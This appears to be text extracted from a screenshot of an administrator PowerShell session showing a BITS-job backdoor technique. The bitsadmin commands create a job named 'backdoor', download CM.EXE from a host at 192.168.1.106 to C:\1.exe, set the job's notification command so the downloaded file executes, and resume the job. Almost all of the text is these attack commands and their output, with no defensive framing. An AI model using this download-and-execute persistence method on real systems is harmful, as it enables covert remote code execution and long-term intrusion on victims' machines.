 管理员: Windows PowerShell
PS C:\Windows\system32> bitsadmin /create backdoor
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Created job {E8D65D8F-5209-493E-BFBB-3BEE97764EE0}.
PS C:\Windows\system32> bitsadmin /addfile backdoor "http://192.168.1.106/CM.EXE"  "C:\1.exe"
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Added http://192.168.1.106/CM.EXE -> C:\1.exe to job.
PS C:\Windows\system32> bitsadmin /SetNotifyCmdLine backdoorC:\1.exe NULL
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Invalid number of arguments.
PS C:\Windows\system32> bitsadmin /SetNotifyCmdLine backdoorC:\1.exe NUL
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Invalid number of arguments.
PS C:\Windows\system32> bitsadmin /SetNotifyCmdLine backdoor C:\1.exe NUL
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
notification command line set to 'C:\1.exe' 'NUL'.
PS C:\Windows\system32> bitsadmin /SetMinRetryDelay "backdoor" 60
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Minimum retry delay set to 60.
PS C:\Windows\system32> bitsadmin /resume backdoor
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Job resumed.